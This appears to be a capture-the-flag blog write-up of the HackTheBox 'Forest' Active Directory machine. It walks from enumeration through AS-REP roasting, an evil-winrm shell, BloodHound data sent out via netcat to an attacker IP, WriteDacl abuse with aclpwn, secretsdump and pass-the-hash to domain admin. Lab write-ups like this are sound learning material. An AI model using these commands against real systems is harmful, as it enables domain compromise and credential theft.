HackTheBox: Forest

Host Enumeration
As usual, we begin with an nmap scan to view open ports on the host. In my limited experience, Windows hosts have many open ports. It seems that this remains true with Forest. The notable ports here are
- 53: Domain
- 88: Kerberos-sec
- 445: microsoft-ds
Enumeration – Domain
I tried to perform a zone transfer using dig however, it was unsuccessful. Seems that this is a dead end.
$ dig -axfr 10.10.10.161Enumeration – Samba

I used enum4linux which allows us to get a list of usernames. There were no notes for the accounts which could have revealed a password. However, a list of usernames is always a good start! I saved the usernames into a file.
Enumeration – Kerberos-sec
At first I was unsure how this service could be exploited, however after some research I understood that this service is used to distribute the kerberos tickets to users. I searched the impacket suite, and with some luck I saw the GetNPUsers.py script, which attempts to get the ticket granting ticket (TGT) using a list of usernames. The TGT would be obtained for users which Do not require Kerberos preauthentication. The script automatically formats the TGT such that it could be brute-forced using john to obtain the plain-text password.
$ GetNPUsers.py htb.local/ -no-pass -usersfile ~/htb/Forest/user.txt

We now have user:pass credentials, however as there is no ssh port open, we cannot get a shell instantly.
Getting user.txt
It is not seen in the nmap scan earlier – I suppose that the required port is not in the top-1000 ports – however, we are able to get a shell using evil-winrm; which operates by default on port 5985
$ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'Then we got the user.txt flag!
Escalating our Privileges
We need to escalate from local user to administrator level. We have to let the dogs out – a bloodhound reference. Let’s use invoke-sharphound.ps1 to enumerate the host and the domain.
> powershell Import-Module .\SharpHound.ps1
> Invoke-Bloodhound -CollectionMethod All -Domain htb.local -LDAPUser svc-alfresco -LDAPPass s3rvice
> cmd.exe /c ".\nc.exe 10.10.xx.xx 1234 < bloodhound.zip"
Then, import the contents of the Zip file to Bloodhound application on Kali/Parrot, ensuring that the neo4j NoSQL database is running; otherwise this will not work.
We have to create a route from svc-alfresco [our user shell] to administrators level. To do this, we click the road icon at the top right of the query box [top left of image]. It looks something like this:

We see that the level before HTB.LOCAL is Exchange Windows Permissions, which is related through WriteDacl to HTB.LOCAL. I found this blog post which shows how we can exploit this relationship. I assume that the exploit changes the permission of svc-alfresco user to be forest admin.
Rather than importing invoke-aclpwn.ps1 to the target host, I used aclpwn.py on my localhost.
-fis who we are moving from,-ftis their level-dis the domain-duand-dpare the neo4j database username/password
Note: The credentials in the screenshot below are fake
$ aclpwn -f svc-anfresco -ft user -d htb.local -du neo4j -dp aaaaa
After the aclpwn.py has changed svc-alfresco’s permissions, we use secretsdump.py from the Impacket suite to dump the domain administrator hash.


Rather than trying to brute-force the password, I used the metasploit-framework pass the hash module to authenticate myself and get an administrator shell.
Closing thoughts
This box has given me the opportunity to use Bloodhound for the first time, and additionally how it is possible to exploit the WriteDACL relationship. I learned a lot through this box, which I am happy about!